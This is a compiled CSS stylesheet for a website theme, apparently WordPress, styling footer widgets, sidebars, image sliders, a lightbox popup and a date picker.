    .copyright-area.copyright-area__accent svg path {
      fill: #c59d5f; }
    .copyright-area.copyright-area__accent a {
      color: white; }

.copyright-text {
  margin-bottom: 16px; }

.nav--footer {
  margin-bottom: 0; }
  @media only screen and (min-width: 900px) {
    .nav--footer li:after {
      content: "\2022";
      margin: 0 6px; }
    .nav--footer li:last-child:after {
      content: none; } }
  .nav--footer .menu-item-has-children:after, .nav--footer .menu-item-language:after {
    content: none; }
  @media only screen and (max-width: 899px) {
    .nav--footer li a {
      font-size: 12px; } }
  .nav--footer a {
    padding: 6px;
    text-transform: uppercase;
    color: #919191; }

.sidebar--footer {
  padding: 60px 0;
  color: white;
  background-color: #121012; }
  @media only screen and (min-width: 900px) {
    .sidebar--footer {
      padding: 66px 0 60px; } }

@media only screen and (min-width: 900px) {
  .footer-widget-area {
    margin: -12px;
    margin-top: 0;
    margin-bottom: 0; } }

@media only screen and (max-width: 899px) {
  .footer-widget-area {
    width: 100% !important; } }

.footer-widget-area .widget {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 54px;
  padding: 0;
  border: 12px solid transparent; }
  .footer-widget-area .widget p {
    margin: 0; }
  .footer-widget-area .widget .widget__title {
    margin-top: 0; }

.footer-widget-area.col-1 .widget {
  width: 100%;
  border: 0; }

.footer-widget-area.col-1.one-third, .footer-widget-area.col-1.two-sixths, .footer-widget-area.col-1.four-twelfths, .footer-widget-area.col-1.one-whole, .footer-widget-area.col-1.logged-in-as, .footer-widget-area.col-1.comment-form-author,
.footer-widget-area.col-1.comment-form-email,
.footer-widget-area.col-1.comment-form-url, .footer-widget-area.col-1.comment-form-comment,
.footer-widget-area.col-1.form-submit,
.footer-widget-area.col-1.comment-subscription-form, .footer-widget-area.col-1.two-thirds, .footer-widget-area.col-1.four-sixths, .footer-widget-area.col-1.eight-twelfths {
  margin: 0 auto; }

.footer-widget-area.col-1.one-third, .footer-widget-area.col-1.two-sixths, .footer-widget-area.col-1.four-twelfths {
  width: 33%; }

.footer-widget-area.col-1.two-thirds, .footer-widget-area.col-1.four-sixths, .footer-widget-area.col-1.eight-twelfths {
  width: 66%; }

.footer-widget-area.col-2 .widget {
  width: 50%; }

.footer-widget-area.col-3 .widget {
  width: 33.3333%; }

.footer-widget-area.col-4 .widget {
  width: 25%; }

.footer-widget-area.col-5 .widget {
  width: 20%; }

.footer-widget-area.col-6 .widget {
  width: 16.66666666666667%; }

@media only screen and (max-width: 899px) {
  .footer-widget-area.col-1 .widget, .footer-widget-area.col-2 .widget, .footer-widget-area.col-3 .widget, .footer-widget-area.col-4 .widget, .footer-widget-area.col-5 .widget, .footer-widget-area.col-6 .widget {
    width: 100%; } }

@media only screen and (min-width: 900px) {
  .footer-widget-area .widget.one-half, .footer-widget-area .widget.two-quarters, .footer-widget-area .widget.three-sixths, .footer-widget-area .widget.four-eighths, .footer-widget-area .widget.five-tenths, .footer-widget-area .widget.six-twelfths {
    width: 50% !important; }
  .footer-widget-area .widget.one-third, .footer-widget-area .widget.two-sixths, .footer-widget-area .widget.four-twelfths {
    width: 33% !important; }
  .footer-widget-area .widget.two-thirds, .footer-widget-area .widget.four-sixths, .footer-widget-area .widget.eight-twelfths {
    width: 66% !important; } }

.footer-widget-area .widget.centered {
  text-align: center; }

.sidebar--footer__light {
  background-color: white;
  color: #262526 !important; }
  .sidebar--footer__light .widget__title {
    color: #262526 !important; }
  .sidebar--footer__light a {
    color: #262526 !important; }

.sidebar--footer__dark {
  background-color: #121212;
  color: white; }
  .sidebar--footer__dark a {
    color: white; }

.sidebar--footer__accent {
  background-color: #c59d5f; }

.container {
  max-width: 1104px;
  margin: 0 auto;
  padding: 0 24px; }
  @media only screen and (max-width: 899px) {
    .container {
      margin: 0 22px;
      padding: 0; } }

@media only screen and (min-width: 900px) {
  .page-content.has-sidebar {
    width: 100%;
    margin-right: -325px;
    float: left; }
    .page-content.has-sidebar:after {
      content: "";
      position: absolute;
      top: -1px;
      bottom: 0;
      right: 325px; }
    .page-content.has-sidebar .page-content__wrapper {
      padding-right: 48px;
      margin-right: 325px; } }

/*--------------------------------*               SIDEBAR
\*--------------------------------*/
@media only screen and (min-width: 900px) {
  .sidebar--main {
    margin-top: 42px;
    position: relative;
    z-index: 5;
    float: right;
    width: 325px; } }

/*------------------------------------*    $WIDGETS
\*------------------------------------*/
/**
 * Default and custom widgets
 */
/*---------------------------------*               $WIDGET
\*---------------------------------*/
.widget {
  margin-bottom: 36px;
  padding-bottom: 36px; }
  .widget select {
    max-width: 100%; }
  .widget a {
    color: #262526; }
    .widget a:hover {
      color: #c59d5f; }
  .sidebar--main .widget {
    border-bottom: 2px solid #d8d8d8; }
    .sidebar--main .widget:last-child {
      border: 0; }

.widget--main {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.widget-title {
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316;
  margin: 0;
  margin-bottom: 24px; }

.widget--footer {
  margin-bottom: 12px;
  margin-bottom: 0.75rem; }
  .widget--footer .widget__title {
    color: white; }

.widget--footer__title em {
  color: #c59d5f;
  font-style: normal; }

/*-----------------------------------*               TAG CLOUD
\*-----------------------------------*/
.widget_tag_cloud a {
  font-size: 12px !important;
  font-size: 0.75rem !important; }

.widget_tag_cloud.widget--main a {
  background-color: #eee;
  color: #555; }

/*----------------------------------------*    $SEARCH
\*----------------------------------------*/
.widget_search .form-search {
  width: 100%;
  height: 36px;
  height: 2.25rem; }

/*-----------------------------------------*               WIDGET NAV MENU
\*-----------------------------------------*/
/*ul*/
.menu--list, .widget_nav_menu ul, .widget_categories ul, .widget_meta ul, .widget_archive ul, .widget_pages ul, .widget_recent_comments ul, .widget_rss ul, .widget_recent_posts ul, .widget_recent_entries ul {
  margin: 0;
  list-style: none;
  margin-top: -6px;
  margin-top: -0.375rem; }
  .menu--list > li a, .widget_nav_menu ul > li a, .widget_categories ul > li a, .widget_meta ul > li a, .widget_archive ul > li a, .widget_pages ul > li a, .widget_recent_comments ul > li a, .widget_rss ul > li a, .widget_recent_posts ul > li a, .widget_recent_entries ul > li a {
    display: block;
    padding: 6px 0;
    padding: 0.375rem 0; }

.widget_nav_menu ul ul, .widget_categories ul ul, .widget_meta ul ul {
  display: none; }

.widget_archive ul ul, .widget_pages ul ul, .widget_recent_comments ul ul, .widget_rss ul ul, .widget_recent_posts ul ul, .widget_recent_entries ul ul {
  display: none; }

.widget--sidebar__title .rsswidget img {
  display: none; }

.widget_rss .widget--footer__title .hN, .widget_rss .widget--footer__title .widget_calendar caption, .widget_calendar .widget_rss .widget--footer__title caption {
  color: #c59d5f; }

.widget select {
  width: 100%;
  padding-left: 6px;
  padding-left: 0.375rem; }

.widget_image img.alignnone {
  margin-top: 0;
  margin-bottom: 0; }

.widget_wpgrade_posts_slider_widget .article--slider {
  margin-bottom: 0; }

.widget_wpgrade_posts_slider_widget .rsArrow {
  top: 30%; }
  .widget_wpgrade_posts_slider_widget .rsArrow .rsArrowIcn {
    height: 28px;
    width: 28px; }

/**
 * Maybe it's good, maybe it's not...
 */
.widget_categories ul > li a, .widget_recent_comments ul > li a, .widget_archive ul > li a {
  display: inline-block !important; }

@media only screen and (max-width: 899px) {
  .widget_recent_entries a, .widget_recent_comments a, .widget_rss a, .widget_categories a {
    text-decoration: underline; } }

.widget_rss li > cite:before {
  content: '-';
  margin-right: 5px; }

.rss-date {
  font-style: italic; }

.widget--footer.widget_text .wp-caption-text {
  background-color: #262526;
  color: #919191; }

.tagcloud a {
  color: white;
  margin-bottom: 2px; }

/*------------------------------------*    $FOOTER WIDGETS
\*------------------------------------*/
.sidebar--footer {
  color: white; }
  .sidebar--footer .widget__title {
    color: white; }
  .sidebar--footer a {
    color: white; }

.widget_calendar caption {
  margin-bottom: 12px;
  margin-bottom: 0.75rem; }

.widget_calendar th, .widget_calendar td {
  text-align: center; }

/*------------------------------------------------*               $SOCIAL ICONS WIDGET
\*------------------------------------------------*/
.site-footer .widget_wpgrade_social_links a {
  float: none;
  position: relative;
  top: -6px; }

.site-footer .widget_wpgrade_social_links .pixcode--icon {
  color: white;
  font-size: 24px; }
  .site-footer .widget_wpgrade_social_links .pixcode--icon:hover {
    color: #c59d5f; }
  .site-footer .widget_wpgrade_social_links .pixcode--icon:before {
    margin-left: 12px;
    margin-right: 12px; }

/*------------------------------------------------*               $LATEST COMMENTS WIDGET
\*------------------------------------------------*/
.widget--latest-comments {
  padding-bottom: 0; }

.latest-comments__list {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615; }
  .latest-comments__list:last-child {
    margin-bottom: 0; }
    .latest-comments__list:last-child .latest-comments__body {
      border-bottom: 0; }

.latest-comments__author {
  font-family: "Source Sans Pro", Georgia, serif;
  text-transform: uppercase;
  color: #262526;
  margin-right: 3px; }

.latest-comments__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.latest-comments__body {
  border-bottom: 1px solid #ccc; }

.latest-comments__title {
  margin-left: 3px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: uppercase; }

.latest-comments__content {
  font-style: italic;
  margin-top: 12px;
  margin-top: 0.75rem;
  line-height: 1.4; }

.widget--footer .latest-comments__title {
  background-color: #262525;
  color: #e2e2e2; }

.widget--footer .latest-comments__body {
  border-bottom-color: #262525; }

.widget_wpgrade_posts_slider_widget {
  position: relative; }
  .widget_wpgrade_posts_slider_widget .widget__title {
    margin-bottom: 0; }

/*------------------------------------*    $PLUGINS
\*------------------------------------*/
/**
 * 3rd Party Plugins; icon fonts, sliders
 */
/* v1.0.5 */
/* Core RS CSS file. 95% of time you shouldn't change anything here. */
/*rtl:begin:ignore*/
.royalSlider, .pixslider {
  width: 600px;
  height: 400px;
  position: relative;
  direction: ltr; }

.royalSlider > *, .pixslider > * {
  float: left; }

.rsWebkit3d .rsSlide {
  -webkit-transform: translateZ(0); }

.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsABlock,
.rsWebkit3d .rsLink {
  -webkit-backface-visibility: hidden; }

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
  -webkit-transform: none; }

.rsOverflow {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  float: left;
  -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
  left: 0;
  top: 0;
  -webkit-tap-highlight-color: transparent; }

.rsVisibleNearbyWrap .rsOverflow {
  position: absolute;
  left: 0;
  top: 0; }

.rsContainer {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-tap-highlight-color: transparent;
  z-index: 2; }

.rsArrow,
.rsThumbsArrow {
  cursor: pointer; }

.rsThumb {
  float: left;
  position: relative; }

.rsArrow,
.rsNav,
.rsThumbsArrow {
  opacity: 1;
  transition: opacity 0.3s linear; }

.rsHidden {
  opacity: 0;
  visibility: hidden;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.rsGCaption {
  width: 100%;
  float: left;
  text-align: center; }

/* Fullscreen options, very important ^^ */
.royalSlider.rsFullscreen, .rsFullscreen.pixslider {
  position: fixed !important;
  height: auto !important;
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  z-index: 2147483647 !important;
  top: 0 !important;
  left: 0 !important;
  bottom: 0 !important;
  right: 0 !important; }

.royalSlider .rsSlide.rsFakePreloader, .pixslider .rsSlide.rsFakePreloader {
  opacity: 1 !important;
  transition: 0s;
  display: none; }

.rsSlide {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  overflow: hidden;
  height: 100%;
  width: 100%; }

.royalSlider.rsAutoHeight, .rsAutoHeight.pixslider,
.rsAutoHeight .rsSlide {
  height: auto; }

.rsContent {
  width: 100%;
  height: 100%;
  position: relative; }

.rsPreloader {
  position: absolute;
  z-index: 0; }

.rsNav {
  -moz-user-select: -moz-none;
  -webkit-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.rsNavItem {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25); }

.rsThumbs {
  cursor: pointer;
  position: relative;
  overflow: hidden;
  float: left;
  z-index: 22; }

.rsTabs {
  float: left;
  background: none !important; }

.rsTabs,
.rsThumbs {
  -webkit-tap-highlight-color: transparent;
  -webkit-tap-highlight-color: transparent; }

.rsVideoContainer {
  width: auto;
  height: auto;
  line-height: 0;
  position: relative; }

.rsVideoFrameHolder {
  position: absolute;
  left: 0;
  top: 0;
  background: #141414;
  opacity: 0;
  -webkit-transition: .3s; }

.rsVideoFrameHolder.rsVideoActive {
  opacity: 1; }

.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer .rsVideoObj {
  position: absolute;
  z-index: 50;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

/* ios controls over video bug, shifting video */
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo embed {
  box-sizing: border-box;
  padding-right: 44px; }

/***************
*
*  6. Play/close video button
*
****************/
.rsDefault .rsPlayBtn {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
  width: 64px;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  cursor: pointer; }

.rsPlayBtnIcon {
  width: 64px;
  display: block;
  height: 64px;
  margin-top: -32px;
  margin-left: -32px;
  border-radius: 4px;
  transition: .3s;
  background: url(../images/rs-default.png) no-repeat 0 -32px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  *background-color: #000; }

.rsPlayBtn:hover .rsPlayBtnIcon {
  background-color: rgba(0, 0, 0, 0.9); }

.rsBtnCenterer {
  position: absolute;
  left: 50%;
  top: 50%; }

.rsCloseVideoBtn {
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
  z-index: 500;
  position: absolute;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0); }

.rsCloseVideoBtn.rsiOSBtn {
  top: -38px;
  right: -6px; }

.rsCloseVideoIcn {
  margin: 6px;
  width: 32px;
  height: 32px;
  background: url("../images/rs-default.png") -64px 0;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  *background-color: #000; }

.rsCloseVideoIcn:hover {
  background-color: rgba(0, 0, 0, 0.9); }

.rsABlock {
  left: 0;
  top: 0;
  position: absolute;
  z-index: 15; }

img.rsImg {
  max-width: none; }

.grab-cursor {
  cursor: url([data-uri]) 8 8, move; }

.grabbing-cursor {
  cursor: url([data-uri]) 8 8, move; }

.rsNoDrag {
  cursor: auto; }

.rsLink {
  left: 0;
  top: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 20;
  background: url(blank.gif); }

/*----------------------------------------*    $CUSTOM STYLING
\*----------------------------------------*/
.pixslider {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }
  .pixslider img {
    width: 100%;
    height: auto;
    display: block; }
  .pixslider blockquote {
    margin-bottom: 72px;
    margin-bottom: 4.5rem; }

.pixslider__slide {
  width: 100%; }

/*----------------------------------------*    $ARROWS CUSTOM STYLING
\*----------------------------------------*/
.rsArrow {
  display: block;
  color: white;
  position: absolute;
  top: 50%; }
  .rsArrow .rsArrowIcn {
    border-bottom: 2px solid white; }

.rsArrowLeft {
  left: 0; }
  .rsArrowLeft .rsArrowIcn {
    border-left: 2px solid white;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }

.rsArrowRight {
  right: 0; }
  .rsArrowRight .rsArrowIcn {
    border-right: 2px solid white;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    float: left; }

.full-width-slider {
  width: 100%; }

/*----------------------------------------*    $BULLETS CUSTOM STYLING
\*----------------------------------------*/
.rsBullets {
  margin-left: -6px;
  margin-left: -0.375rem; }

.rsBullet {
  display: inline-block;
  margin: 2px 6px;
  margin: 0.125rem 0.375rem;
  width: 6px;
  width: 0.375rem;
  height: 6px;
  height: 0.375rem;
  border-radius: 50%;
  text-indent: -999em;
  background-color: #cacaca;
  cursor: pointer; }

.rsNavSelected {
  width: 8px;
  width: 0.5rem;
  height: 8px;
  height: 0.5rem;
  margin: 0 6px;
  margin: 0 0.375rem;
  background-color: #c59d5f; }

/*------------------------------------*    $CUSTOM ARROWS
\*------------------------------------*/
.royalSlider, .pixslider {
  opacity: 0; }
  .royalSlider.slider--loaded, .slider--loaded.pixslider {
    opacity: 1; }

.rsArrow {
  width: 50px;
  height: 80px;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.rsArrowLeft .rsArrowIcn {
  margin-left: 16px; }

.rsArrowIcn {
  height: 35px;
  width: 35px;
  margin: 0;
  margin-top: 22px;
  border-color: white; }

.pixcode-slider[data-arrows] .rsArrow {
  background: transparent; }

.pixcode-slider[data-arrows] .rsArrowIcn {
  border-color: #262526; }

.pixcode-slider[data-arrows] .slide {
  padding: 0 50px; }

/*rtl:end:ignore*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046;
  box-shadow: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  outline: 0;
  border: 0;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  text-align: right;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 6px;
  right: 0;
  color: #CCC;
  font-size: 18px;
  line-height: 18px; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  margin-top: 19.2px;
  margin-top: 1.2rem;
  text-align: left;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.34333;
  color: #F3F3F3;
  word-wrap: break-word;
  font-family: "Josefin Slab", serif; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
			 * Remove all paddings around the image on small screen
			 */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

/*----------------------------------------*    $ANIMATIONS / $TRANSITIONS
\*----------------------------------------*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out; }
  .mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8; }
  .mfp-zoom-in.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

/* overlay at start */
.mfp-fade.mfp-bg {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
  opacity: 0;
  transition: all .2s ease-in-out; }

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: .8; }

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  transition: all .2s .1s ease-in-out;
  opacity: 0; }

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
  -webkit-transform: scale(0.75);
          transform: scale(0.75);
  opacity: 0;
  transition: all .2s .1s ease-in-out; }

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1; }

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  transition: all .2s ease-in-out;
  -webkit-transform: scale(0.75);
          transform: scale(0.75);
  opacity: 0; }

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */
.pika-single {
  z-index: 9999;
  display: block;
  position: relative;
  color: #333;
  background: #fff;
  border: 1px solid #ccc;
  border-bottom-color: #bbb;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

/*
clear child float (pika-lendar), using the famous micro clearfix hack
http://nicolasgallagher.com/micro-clearfix-hack/
*/
.pika-single:before,
.pika-single:after {
  content: " ";
  display: table; }

.pika-single:after {
  clear: both; }

.pika-single {
  *zoom: 1; }

.pika-single.is-hidden {
  display: none; }

.pika-single.is-bound {
  position: absolute;
  box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5); }

.pika-lendar {
  float: left;
  width: 240px;
  margin: 8px; }

.pika-title {
  position: relative;
  text-align: center; }

.pika-label {
  display: inline-block;
  *display: inline;
  position: relative;
  z-index: 9999;
  overflow: hidden;
  margin: 0;
  padding: 5px 3px;
  font-size: 14px;
  line-height: 20px;
  font-weight: bold;
  background-color: #fff; }

.pika-title select {
  cursor: pointer;
  position: absolute;
  z-index: 9998;
  margin: 0;
  left: 0;
  top: 5px;
  filter: alpha(opacity=0);
  opacity: 0; }

.pika-prev,
.pika-next {
  display: block;
  cursor: pointer;
  position: relative;
  outline: none;
  border: 0;
  padding: 0;
  width: 20px;
  height: 30px;
  /* hide text using text-indent trick, using width value (it's enough) */
  text-indent: 20px;
  white-space: nowrap;
  overflow: hidden;
  background-color: transparent;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 75% 75%;
  opacity: .5;
  *position: absolute;
  *top: 0; }

.pika-prev:hover,
.pika-next:hover {
  opacity: 1; }

.pika-prev,
.is-rtl .pika-next {
  float: left;
  background-image: url("[data-uri]");
  *left: 0; }

.pika-next,
.is-rtl .pika-prev {
  float: right;
  background-image: url("[data-uri]");
  *right: 0; }

.pika-prev.is-disabled,
.pika-next.is-disabled {
  cursor: default;
  opacity: .2; }

.pika-select {
  display: inline-block;
  *display: inline; }

.pika-table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 0; }

.pika-table th,
.pika-table td {
  width: 14.285714285714286%;
  padding: 0; }

.pika-table th {
  color: #999;
  font-size: 12px;
  line-height: 25px;
  font-weight: bold;
  text-align: center; }

.pika-button {
  cursor: pointer;
  display: block;
  outline: none;
  border: 0;
  margin: 0;
  width: 100%;
  padding: 5px;
  color: #666;
  font-size: 12px;
  line-height: 15px;
  text-align: right;
  background: #f5f5f5; }

.pika-week {
  font-size: 11px;
  color: #999; }

.is-today .pika-button {
  color: #33aaff;
  font-weight: bold; }

.is-selected .pika-button {
  color: #fff;
  font-weight: bold;
  background: #33aaff;
  box-shadow: inset 0 1px 3px #178fe5;
  border-radius: 3px; }

.is-disabled .pika-button {
  pointer-events: none;
  cursor: default;
  color: #999;
  opacity: .3; }

.pika-button:hover {
  color: #fff !important;
  background: #c59d5f !important;
  box-shadow: none !important;
  border-radius: 3px !important; }

/*------------------------------------*    $SHORTCODES
\*------------------------------------*/
/**
 * Theme specific shortcodes
 */
/*------------------------------------*    $GRID
\*------------------------------------*/
.pixcode--grid > .grid__item, .otw-wrapper > .grid__item, .pixcode--grid > .logged-in-as, .otw-wrapper > .logged-in-as, .pixcode--grid > .comment-form-author, .otw-wrapper > .comment-form-author, .pixcode--grid >
.comment-form-email, .otw-wrapper >
.comment-form-email, .pixcode--grid >
.comment-form-url, .otw-wrapper >
.comment-form-url, .pixcode--grid > .comment-form-comment, .otw-wrapper > .comment-form-comment, .pixcode--grid >
.form-submit, .otw-wrapper >
.form-submit, .pixcode--grid >
.comment-subscription-form, .otw-wrapper >
.comment-subscription-form, .pixcode--grid > .otw-input-wrap, .otw-wrapper > .otw-input-wrap, .pixcode--grid > .otw-button-wrap, .otw-wrapper > .otw-button-wrap {
  float: left; }

.pixcode--heading {
  overflow: hidden;
  text-align: center;
  display: inline; }

.pixcode--tabs {
  overflow: hidden; }

/*------------------------------------*    $PAGES
\*------------------------------------*/
/**
* Single, Page, Category etc.
*/
/*------------------------------------*    $SINGLE POST
\*------------------------------------*/
.single .article__featured-image {
  margin-bottom: 24px; }

.form-password {
  padding: 72px 0; }
  .form-password .lock-icon {
    text-align: center;
    font-size: 3em; }
